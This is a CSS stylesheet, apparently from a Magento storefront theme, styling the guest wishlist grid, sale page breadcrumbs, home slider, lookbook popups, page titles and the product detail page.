.guest_wishlist_list.products-grid:not(.active-slider) .product-items .product-wishlist-items {
  -ms-flex: 0 0 calc(100% / 4);
  flex: 0 0 calc(100% / 4);
  max-width: calc(100% / 4);
  padding: 0 15px;
  margin-bottom: 30px;
}
.guest_wishlist_list .product-wishlist-items .product-item-info {
  border: 1px solid #eee;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-image {
  position: relative;
  overflow: hidden;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-image .product-item-photo {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  padding-bottom: 100%;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-image .product-item-photo img {
  display: none;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .action.remove {
  position: absolute;
  top: 0;
  right: 0;
  background-color: transparent;
  border: none;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .action.remove:before {
  content: "\e681";
  font-family: 'Linearicons';
  font-size: 16px;
  line-height: 30px;
  color: #222222;
  font-weight: 400;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .product-item-name {
  padding: 0 15px;
  display: inline-block;
  margin-bottom: 5px;
  line-height: 1;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .product-item-name .product-item-link {
  font-size: 1rem;
  letter-spacing: 0.01em;
  word-spacing: 0.1em;
  font-weight: 700;
  display: block;
  height: 34px;
  overflow-wrap: break-word;
  overflow: hidden;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .price-box {
  padding: 0 15px;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .price-box .price {
  color: #bbbbbb;
  font-size: 0.875rem;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .product-item-comment {
  height: 90px;
  margin: 0;
  min-height: auto;
  border-width: 1px;
  padding: 10px 15px;
  border: none;
  border-top: 1px solid #eee;
  max-height: 90px;
  font-size: 0.875rem;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart {
  padding: 0 15px;
  margin-bottom: 20px;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control {
  border: 1px solid #eaeaea;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control input.qty {
  width: 40px;
  padding: 0;
  border-width: 0;
  height: 42px;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control > button {
  width: 30px;
  flex: 0 0 30px;
  ms-flex: 0 0 30px;
  background-color: transparent;
  border: none;
  padding: 0;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control > button:before {
  font-family: 'Linearicons';
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control > button.minus::before {
  content: "-";
  font-size: 2rem;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control > button.plus::before {
  content: "+";
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control > button:hover,
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control > button:focus,
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control > button:active {
  border: none;
  box-shadow: none;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .product-item-actions {
  margin-top: 0;
}
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .product-item-actions .action.primary {
  padding: 0 12px;
  line-height: 40px;
  font-size: 14px;
}
.guest_wishlist_list .actions-toolbar {
  margin-left: 0 !important;
  margin-top: 50px;
}
.guest_wishlist_list .actions-toolbar .action.update {
  font-size: 1.325rem;
  letter-spacing: 0.01em;
  color: #000;
  padding: 0.8rem 2.5rem;
  border-radius: 0;
  background-color: transparent;
  border: 2px solid #000;
}
.guest_wishlist_list .actions-toolbar .action.update:hover {
  background-color: #000000;
  border-color: #000000;
  color: #fff;
}
/*  End Guest Wishlist Page */
/*  Sale Page  */
.cms-sale-off .page-wrapper > .breadcrumbs {
  margin: 50px auto;
}
.cms-sale-off .page-wrapper > .breadcrumbs .items .item > * {
  font-size: 0.9375rem;
  letter-spacing: 0.01em;
  color: #222222;
  padding: 0 10px;
}
.cms-sale-off .page-wrapper > .breadcrumbs .items .item > a {
  color: #a0a0a0;
}
.cms-sale-off .page-wrapper > .breadcrumbs .items .item > a:hover {
  color: #222222;
  text-decoration: none;
}
.cms-sale-off .page-wrapper > .breadcrumbs .items .item:first-child > * {
  padding-left: 0;
}
.cms-sale-off .page-wrapper > .breadcrumbs .items .item:not(:last-child)::after {
  content: ".";
  font-family: inherit;
  vertical-align: center;
}
/*  End Sale Page  */
@media (max-width: 767px) {
  .panel-block .mgs-product-tab .mgs-tab.data.items .item.title .switch {
    padding: 5px 20px !important;
  }
}
/*  Slide Home Default  */
.slide-home-1 {
  position: relative;
}
.slide-home-1 .line .line .panel-block-row.panel-block:not(.builder-container) {
  position: static;
}
.slide-home-1 .panel-block-row.col-des-12 {
  min-height: auto;
}
.slide-home-1 .slider_mgs_carousel .item-image {
  display: block;
  padding-bottom: 10px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}
.slide-home-1 .slider_mgs_carousel .item-image img {
  opacity: 0;
}
.slide-home-1 .slider_mgs_carousel .inner-text {
  padding: 0;
  margin-left: 7px;
  margin-top: -20px;
}
.slide-home-1 .slider_mgs_carousel .inner-text .title {
  font-size: 7.5rem;
  line-height: 1;
  font-weight: 700;
  letter-spacing: -0.025em;
  margin: 0 0 45px -3px;
}
.slide-home-1 .slider_mgs_carousel .inner-text .title.color-white {
  color: #fff;
}
.slide-home-1 .slider_mgs_carousel .inner-text .sub-title {
  font-size: 0.875rem;
  letter-spacing: 0.075em;
  text-transform: uppercase;
  word-spacing: 0.1em;
  margin-bottom: 15px;
  display: block;
}
.slide-home-1 .slider_mgs_carousel .inner-text a.color-white {
  color: #fff;
  border-bottom-color: #fff;
}
.slide-home-1 .slider_mgs_carousel .inner-text a.color-white:hover {
  color: #f68872;
  border-bottom-color: #f68872;
}
.slide-home-1 .panel-block-row.panel-block:not(.builder-container) .list-social {
  position: absolute;
  top: 50%;
  left: 80px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  z-index: 2;
}
.slide-home-1 .panel-block-row.panel-block:not(.builder-container) .list-social li > a {
  color: #bbbbbb;
  font-size: 1rem;
}
/*  End Slide Home Default  */
/*  Fix GDPR  */
.modal-mgs-gdpr._inner-scroll .modal-inner-wrap {
  max-height: 80vh;
  max-width: calc(100% - 30px);
  width: 1200px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  top: 50%;
  margin: 0 auto;
}
.privacy-policy.cms-content .privacy-policy-content h2 {
  margin: 40px 0 20px;
  font-weight: 700;
  font-size: 1.5rem;
}
.privacy-policy.cms-content .privacy-policy-content ul {
  list-style-type: circle;
  padding-left: 20px;
}
/*  End Fix GDPR  */
/*  Lookbook  */
/*  Lookbook  */
.lookbook-container .pin-label {
  color: #fff;
}
.lookbook-container .pin__title {
  padding: 5px 20px;
  color: #000;
  text-transform: none;
  font-weight: 400;
  font-size: 1rem;
  line-height: 1.2;
}
.lookbook-container .pin_close {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  display: none;
}
.lookbook-container .pin_close .icon-cross2 {
  display: block;
  font-size: 14px;
  color: #fff;
  background-color: #000;
}
.lookbook-container .pin__opened.pin__popup {
  opacity: 1;
  visibility: visible;
}
.lookbook-container .pin__opened.pin__popup + .pin_close {
  display: block;
}
.lookbook-container .popup__content--product {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0;
  cursor: default;
}
.lookbook-container .popup__content--product .product-image {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 40%;
  flex: 0 0 40%;
  max-width: 40%;
  margin: 0;
  border: none;
}
.lookbook-container .popup__content--product .product-image a {
  width: 100%;
  padding: 0;
  cursor: pointer;
}
.lookbook-container .popup__content--product .product-details {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 60%;
  flex: 0 0 60%;
  max-width: 60%;
  border: none;
  margin: 0;
  padding: 20px;
  text-align: left;
}
.lookbook-container .popup__content--product .product-details > h3 a {
  color: #000;
  text-transform: none;
  font-weight: 600;
  font-size: 0.875rem;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
  line-height: 1.2;
  width: 100%;
  cursor: pointer;
}
.lookbook-container .popup__content--product .product-details .price-box .special-price + .old-price {
  float: left;
  margin-right: 16px;
}
.lookbook-container .popup__content--product .product-details form {
  width: 100%;
  padding: 15px 0 0;
}
.lookbook-container .popup__content--product .product-details button.action.primary {
  text-align: left;
  cursor: pointer;
}
.lookbook-container .popup__content--product .product-details button.action.primary > span {
  font-size: 12px;
  font-weight: 600;
}
.lookbook-container .popup__content--product > :not(:last-child) {
  margin-bottom: 0;
}
.lookbook-container .pin__popup_text_content {
  padding: 10px;
  cursor: default;
}
.lookbook-container .pin__popup_text_content > .popup__title {
  color: #000;
  font-weight: 600;
  font-size: 1rem;
  padding: 0;
  line-height: 1.2;
}
.lookbook-container .pin__popup_text_content .popup__content {
  margin-top: 10px;
  line-height: 1.2;
  border: none;
  padding: 0;
}
.lookbook-container .pin__image:after {
  content: "";
  position: absolute;
  background: rgba(0, 0, 0, 0.35);
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  transition: all 500ms;
  -webkit-transition: all 500ms;
  -moz-transition: all 500ms;
  -o-transition: all 500ms;
}
.lookbook-container .pin__image.pm-mask:before {
  display: none;
}
.lookbook-container .pin__image.pm-mask:after {
  opacity: 1;
}
.lookbook-slider .owl-nav > div i {
  font-style: inherit;
}
.lookbook-slider .owl-nav > div i:before {
  font-family: 'Linearicons';
  font-size: 1.5rem;
}
.lookbook-slider .owl-nav > div i.lnr-chevron-left:before {
  content: '\e93b';
}
.lookbook-slider .owl-nav > div i.lnr-chevron-right:before {
  content: '\e93c';
}
.lookbook-slider .owl-dots {
  top: 100%;
  left: 50%;
  right: auto;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  margin-top: 20px;
}
.lookbook-slider .owl-dots .owl-dot span {
  margin: 0 2px;
}
/*  End Lookbook  */
/* Breadcrumbs */
.breadcrumbs {
  padding: 15px 0 14px;
  background-color: #f6f6f8;
  max-width: 100%;
  margin: 0;
}
.breadcrumbs .items {
  font-size: 0.9375rem;
  color: #222222;
  padding: 0 15px;
}
.breadcrumbs .items .item {
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.breadcrumbs .items .item a {
  color: #999999;
  text-decoration: none;
}
.breadcrumbs .items .item a:hover {
  color: #f68872;
}
.breadcrumbs .items .item + .item {
  margin-left: 10px;
}
.breadcrumbs .items .item:not(:last-child) {
  position: relative;
  padding-right: 14px;
}
.breadcrumbs .items .item:not(:last-child):after {
  content: "";
  display: inline-block;
  width: 0.25rem;
  height: 0.25rem;
  border-radius: 50%;
  background-color: #999999;
  position: absolute;
  top: 50%;
  margin-top: -0.125rem;
  right: 0;
}
/* End Breadcrumbs */
/* Page Title */
.page-title-wrapper {
  padding: 0;
  text-align: center;
  margin-bottom: 97px;
  position: relative;
}
.page-title-wrapper .page-title {
  display: block !important;
  font-weight: 700;
  color: #000000;
  text-align: center;
  margin: 0;
  font-size: 3rem;
}
.page-title-wrapper.layout_type1 {
  padding: 157px 0 155px;
}
.page-title-wrapper.layout_type1 .breadcrumbs {
  background: none;
  padding: 15px 0 0;
}
.page-title-wrapper.layout_type2 .page-title {
  font-size: 1.5rem;
  background-color: #797979;
  padding: 57px 0;
  color: #fff;
  position: relative;
  margin: 0;
}
.page-title-wrapper.layout_type2 .page-title > * {
  position: relative;
  z-index: 1;
}
.page-title-wrapper.layout_type2 .page-title:before {
  content: '';
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.page-title-wrapper.no-title {
  padding: 1.5rem 0 3rem;
}
.page-title-wrapper.no-title .breadcrumbs .items {
  -ms-flex-pack: left;
  justify-content: left;
}
.page-title-wrapper .status-order-account {
  font-size: 1rem;
  color: #999;
  font-weight: 400;
}
.page-title-wrapper .status-order-account .order-actions-toolbar {
  margin-bottom: 0;
}
.page-title-wrapper .status-order-account .order-actions-toolbar .actions > .action {
  color: #999;
  margin-right: 5px;
}
.page-title-wrapper .status-order-account .order-status {
  margin: 0 0 20px;
}
.page-title-wrapper .status-order-account .order-date {
  margin-bottom: 5px;
}
.page-title-wrapper .status-order-account .breadcrumbs {
  position: absolute;
  min-width: 100%;
  bottom: -107px;
}
.ttbg-image {
  background-size: cover;
  background-repeat: no-repeat;
}
.ttbg-image:not(.ttbg-image-repeat) {
  background-position: center;
}
.ttbg-image.ttbg-image-repeat {
  background-size: auto;
  background-repeat: repeat;
}
/* End Page Title */
/* Product Detail */
.rotate-image {
  font-size: 12px;
  padding: 9px;
  position: absolute;
  right: 15px;
  z-index: 9;
  top: 15px;
  width: 60px;
  height: 60px;
  background-color: #fff;
  border: 1px solid #000;
  border-radius: 4px;
  background-image: url(../images/360_deg_icon.png);
  background-size: 100% 100%;
  background-position: center center;
  background-repeat: no-repeat;
}
.rotate-image:hover {
  opacity: 1;
}
.rotate-image-container .rotate-j360 {
  position: fixed !important;
  width: 100% !important;
  height: 100% !important;
  left: 0 !important;
  top: 0 !important;
  right: 0 !important;
  bottom: 0 !important;
  cursor: move;
  z-index: 1000 !important;
}
.rotate-image-container .rotate-j360#mgs_j360 {
  background-color: #fff;
  z-index: 999 !important;
}
.rotate-image-container .rotate-j360#view_overlay img.loader {
  display: none !important;
}
.rotate-image-container .rotate-j360:before {
  content: "";
  display: block;
  position: absolute;
  width: 38px;
  height: 38px;
  background-image: url('../images/oval.svg');
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 100% 100%;
  left: 50%;
  top: 50%;
  margin: -19px 0 0 -19px;
  opacity: 1;
  visibility: visible;
  z-index: 1;
  transition: all 500ms;
  -webkit-transition: all 500ms;
  -moz-transition: all 500ms;
  -o-transition: all 500ms;
}
.rotate-image-container .rotate-j360 img {
  max-width: 100%;
  max-height: 100%;
  width: auto;
  position: absolute;
  left: 50%;
  top: 50%;
  z-index: 99;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.rotate-image-container .close-rotate {
  cursor: pointer;
  z-index: 9999;
  position: fixed;
  right: 30px;
  top: 30px;
  color: #333;
  width: 24px;
  height: 24px;
  font-size: 24px;
  background: none;
  border-width: initial;
  border-style: none;
  border-color: initial;
  border-image: initial;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.rotate-image-container .close-rotate span {
  display: block;
  line-height: 1;
}
.rotate-image-container .close-rotate span:before {
  content: "\e935";
  font-family: "Linearicons";
}
.product-detail-deals {
  box-shadow: 1px 1px 5px #ddd;
  margin-bottom: 10px;
}
.product-detail-deals .deal-timer .countdown span {
  font-size: 1.875rem;
  color: #222222;
}
.product-detail-deals .deal-timer .time-note span {
  font-size: 0.875rem;
}
.product.info.detailed {
  margin: 80px 0 0;
}
.product.info.detailed .product.data.items {
  margin: 0;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  border-top: 1px solid #eaeaea;
}
.product.info.detailed .product.data.items > .item.title {
  float: none;
  margin: 0;
}
.product.info.detailed .product.data.items > .item.title > .switch {
  height: auto;
  font-weight: 700;
  color: #bbbbbb;
  background: none;
  border: none;
  font-size: 1.25rem;
  padding: 30px 30px 27px;
}
.product.info.detailed .product.data.items > .item.title > .switch .counter {
  font-size: 0.6em;
  vertical-align: top;
  transform: translateY(-3px);
  display: inline-block;
}
.product.info.detailed .product.data.items > .item.title > .switch .counter:before {
  content: "(";
}
.product.info.detailed .product.data.items > .item.title > .switch .counter:after {
  content: ")";
}
.product.info.detailed .product.data.items > .item.title.active > .switch,
.product.info.detailed .product.data.items > .item.title > .switch:hover {
  color: #222222;
}
.product.info.detailed .product.data.items > .item.content {
  border-top: 1px solid #eaeaea;
  float: none;
  margin: 0;
  -webkit-order: 2;
  order: 2;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  position: relative;
  width: 100%;
  min-height: 1px;
  padding: 100px 0 0;
}
.product.info.detailed .product.data.items > .item.content[aria-labelledby="tab-label-additional"] {
  padding: 80px 0 0;
}
.product.info.detailed .product.data.items > .item.content .product.attibute.description p {
  line-height: 1.9;
}
.product.info.detailed .additional-attributes-wrapper table.additional-attributes {
  width: 100%;
  margin: 0;
}
.product.info.detailed .additional-attributes-wrapper table.additional-attributes > tbody > tr > th,
.product.info.detailed .additional-attributes-wrapper table.additional-attributes > tbody > tr > td {
  vertical-align: middle;
  padding: 15px 0;
}
.product.info.detailed .additional-attributes-wrapper table.additional-attributes > tbody > tr > th {
  font-weight: 600;
  color: #222;
  font-size: 1rem;
  width: 25%;
  padding-right: 30px;
}
.product.info.detailed .additional-attributes-wrapper table.additional-attributes > tbody > tr > th:after {
  content: ":";
}
.product.info.detailed .additional-attributes-wrapper table.additional-attributes > tbody > tr + tr > th,
.product.info.detailed .additional-attributes-wrapper table.additional-attributes > tbody > tr + tr > td {
  border-top: 1px dotted #eaeaea;
}
.product.info.detailed .block.review-list .block-title strong {
  display: block;
  font-weight: 700;
  color: #222222;
  font-size: 1.875rem;
  line-height: inherit;
  margin: 0 0 15px;
}
.product.info.detailed .block.review-list .review-content {
  line-height: 1.9;
  margin-bottom: 12px !important;
}
.product.info.detailed .block.review-list .review-toolbar {
  margin: 0;
  border: none;
}
.product.info.detailed .block.review-list .review-details .review-author,
.product.info.detailed .block.review-list .review-details .review-date {
  display: inline-block;
  font-style: italic;
  color: #777777;
  margin: 0;
}
.product.info.detailed .block.review-list .review-details .review-author:after {
  content: "-";
}
.product.info.detailed .block.review-list .review-item .rating-label {
  font-weight: 500;
  color: #222;
}
.product.info.detailed .block.review-list .review-item .rating-label:after {
  content: ":";
}
.product.info.detailed .block.review-list .review-ratings {
  float: none;
  margin-bottom: 10px;
}
.product.info.detailed .block.review-list .review-legend {
  display: block;
  font-weight: 700;
  color: #222222;
  font-size: 1.25rem;
  line-height: inherit;
  margin: 0 0 15px;
}
.product.info.detailed .block.review-list .review-items {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.product.info.detailed .block.review-list .review-items .review-item {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc(50% - 15px);
  flex: 0 0 calc(50% - 15px);
  max-width: calc(50% - 15px);
  border: 1px solid #eaeaea;
  border-radius: 4px;
  padding: 15px;
  margin-bottom: 30px;
}
.product.info.detailed .block.review-list .review-items .review-item .review-title {
  font-size: 1rem;
  color: #222;
  margin-bottom: 10px;
  font-weight: 700;
}
.product.info.detailed .block.review-list .review-ratings ~ .review-content,
.product.info.detailed .block.review-list .review-ratings ~ .review-details {
  margin: 0;
}
.product.info.detailed .block.review-add .review-form-actions {
  margin-left: 0;
}
.product.info.detailed .block.review-add .review-form {
  max-width: 100%;
}
.product.info.detailed .block.review-add .review-form .action.submit.primary {
  margin: 0;
  background: #000000;
  border: 2px solid #000000;
  color: #ffffff;
}
.product.info.detailed .block.review-add .review-form .action.submit.primary:hover {
  background: #f68872;
  border: 2px solid #f68872;
  color: #ffffff;
}
.product.info.detailed .block.review-add .review-legend {
  font-size: 1.325rem;
  color: #222;
}
.product.info.detailed .block.review-add .review-legend span,
.product.info.detailed .block.review-add .review-legend strong {
  display: inline;
}
.product.info.detailed .block.review-add .review-field-nickname,
.product.info.detailed .block.review-add .review-field-summary {
  width: 50%;
  float: left;
}
.product.info.detailed .block.review-add .review-field-nickname {
  padding-right: 15px;
}
.product.info.detailed .block.review-add .review-field-summary {
  padding-left: 15px;
}
.product.info.detailed .block.review-add .review-field-text {
  clear: left;
}
.catalog-product-view .column.main > .lookbook-container,
.catalog-product-view .column.main .block.related,
.catalog-product-view .column.main .block.upsell,
.catalog-product-view .column.main .block.brand-related-products {
  margin: 80px 0 0;
}
.catalog-product-view .block .block-title.title > strong {
  font-size: 30px;
  margin: 0;
  word-spacing: 0.1em;
  display: block;
  text-align: center;
  color: #222222;
}
.catalog-product-view .block .block-actions {
  text-align: center;
  font-size: 0.875rem;
  font-style: italic;
}
.catalog-product-view .block .block-actions .action.select {
  display: inline-block;
  background-color: transparent;
  border: none;
  line-height: 1.4;
  padding: 0;
  font-size: 0.875rem;
  font-weight: 500;
  vertical-align: top;
  font-style: italic;
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0 5px;
}
.catalog-product-view .block .block-actions .action.select:after {
  content: '';
  position: absolute;
  width: 0px;
  height: 1px;
  transition: 300ms;
  bottom: 0;
  right: 0;
}
.catalog-product-view .block .block-actions .action.select:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}
.catalog-product-view .block .block-content .products-grid {
  margin-top: 45px;
}
.catalog-product-view .block .block-content .products-grid .product-item {
  margin-bottom: 30px;
}
.catalog-product-view .sidebar .block .block-title.title > strong {
  font-size: 1.5rem;
  display: block;
  text-align: left;
}
.catalog-product-view .sidebar .block .block-actions {
  text-align: left;
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-items {
  margin: 0;
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-item {
  margin-bottom: 15px;
  ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 0 0 100%;
  padding: 0;
  max-width: 100%;
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .product-item-photo {
  position: static;
  -ms-flex: 0 0 70px;
  flex: 0 0 70px;
  max-width: 70px;
  margin: 0;
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .product-item-details {
  margin-left: 0;
  padding: 0 0 0 15px;
  -ms-flex: 0 0 calc(100% - 70px);
  flex: 0 0 calc(100% - 70px);
  max-width: calc(100% - 70px);
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .product-item-details .product-item-name a {
  font-size: 0.9375rem;
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .product-item-details .price-box .price {
  font-size: 0.875rem;
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related {
  position: absolute;
  top: -6px;
  left: 0;
  z-index: 1;
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related .label:before {
  content: '\e98d';
  font-size: 0.75rem;
  font-family: 'Linearicons';
  margin-right: 5px;
  color: #000;
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related .label > span {
  display: none;
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related input {
  display: none;
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related input:checked + .label:before {
  content: '\e999';
}
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related + button.action {
  display: inline-block;
}
.catalog-product-view .sidebar .block.block-services .services {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.catalog-product-view .sidebar .block.block-services .services > div.item {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  padding-left: 35px;
}
@media (min-width: 575px) and (max-width: 991px) {
  .catalog-product-view .sidebar .block.block-services .services > div.item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.catalog-product-view .sidebar.sidebar-additional .block .block-title strong {
  font-size: 1.5rem;
  display: block;
}
.catalog-product-view .product-info-clearfix:after {
  content: "";
  display: table;
  clear: both;
}
.catalog-product-view .breadcrumbs {
  background: none;
  padding: 34px 0 55px;
}
.catalog-product-view .product.media {
  width: calc(50% - 15px);
  margin: 0;
  position: relative;
}
.catalog-product-view .product-info-main .box-tocart,
.catalog-product-view .block-bundle-summary .box-tocart {
  display: block;
  margin: 0;
}
.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links,
.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links {
  margin: 0;
}
.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action,
.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action {
  border: 2px solid #eaeaea;
  background: none;
  border-radius: 0;
  display: inline-block;
  height: 2.875rem;
  width: 2.875rem;
  line-height: 2.875rem;
  text-align: center;
  color: #999999;
  padding: 0;
  margin-right: 10px;
  font-weight: normal;
  background-color: #fff;
}
.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action:before,
.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action:before {
  content: "\e68c";
  display: inline-block;
  font-family: "Linearicons";
  font-size: 18px;
  line-height: 1;
  overflow: visible;
}
.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action.tocompare:before,
.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action.tocompare:before {
  content: "\e8da";
}
.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action:hover,
.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action:hover {
  background-color: #f68872;
  border-color: #f68872;
  color: #fff;
}
.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action span,
.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.catalog-product-view .product-info-main .box-tocart .actions,
.catalog-product-view .block-bundle-summary .box-tocart .actions {
  width: 100%;
  padding: 0;
  order: 2;
  margin: 0;
}
.catalog-product-view .product-info-main .box-tocart .field.qty,
.catalog-product-view .block-bundle-summary .box-tocart .field.qty {
  order: 1;
  border: 2px solid #eaeaea;
  width: 150px;
  height: 2.875rem;
  padding: 0 50px;
  position: relative;
  margin: 0;
  background-color: #fff;
  display: block;
  margin-right: 10px;
}
.catalog-product-view .product-info-main .box-tocart .field.qty .input-text,
.catalog-product-view .block-bundle-summary .box-tocart .field.qty .input-text {
  border: none;
  height: 2.625rem;
  padding: 0;
  width: 100%;
}
.catalog-product-view .product-info-main .box-tocart .field.qty .edit-qty,
.catalog-product-view .block-bundle-summary .box-tocart .field.qty .edit-qty {
  display: block;
  width: 50px;
  text-align: center;
  font-size: 11px;
  line-height: 2.875rem;
  position: absolute;
  left: 0;
  bottom: 0;
  cursor: pointer;
  top: 0;
}
.catalog-product-view .product-info-main .box-tocart .field.qty .edit-qty.plus,
.catalog-product-view .block-bundle-summary .box-tocart .field.qty .edit-qty.plus {
  right: 0;
  left: auto;
}
.catalog-product-view .product-info-main .box-tocart .action.primary.tocart,
.catalog-product-view .block-bundle-summary .box-tocart .action.primary.tocart {
  width: 100%;
  font-size: 0.875rem;
  font-weight: 700;
  letter-spacing: 0.075em;
  padding: 0;
  height: 2.875rem;
  position: relative;
}
.catalog-product-view .product-info-main .box-tocart .action.primary.tocart:before,
.catalog-product-view .block-bundle-summary .box-tocart .action.primary.tocart:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-image: url(../images/cart.gif);
  background-repeat: no-repeat;
  background-position: center center;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
}
.catalog-product-view .product-info-main .box-tocart .action.primary.tocart.tocart-loading:before,
.catalog-product-view .block-bundle-summary .box-tocart .action.primary.tocart.tocart-loading:before {
  opacity: 1;
  visibility: visible;
}
.catalog-product-view .product-info-main {
  width: calc(50% + 15px);
  padding: 0 0 0 30px;
  /* Group Product Form */
}
.catalog-product-view .product-info-main .product-add-form .swatch-attribute + .swatch-attribute {
  margin-top: 5px;
}
.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-label,
.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-selected-option {
  font-size: 0.875rem;
  color: #000;
  font-weight: 400;
}
.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-options {
  margin-top: 7px;
}
.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-selected-option {
  padding: 0;
}
.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-selected-option:not(:empty):before {
  content: ":";
  margin-right: 6px;
}
.catalog-product-view .product-info-main .page-title-wrapper {
  background: none !important;
  padding: 0;
  margin: 2px 0 0;
}
.catalog-product-view .product-info-main .page-title-wrapper .page-title {
  text-align: left;
  margin: 0;
  color: #222222;
  font-size: 1.875rem;
  background: none !important;
  padding: 0 !important;
}
.catalog-product-view .product-info-main .page-title-wrapper .page-title:before {
  content: none;
}
.catalog-product-view .product-info-main .product-reviews-summary {
  margin: 0;
}
.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions {
  line-height: 1;
  vertical-align: top;
  padding: 0;
}
.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action {
  font-size: 0.875rem;
  color: #999999;
  margin: 0 0 0 10px;
}
.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action:hover {
  color: #f68872;
}
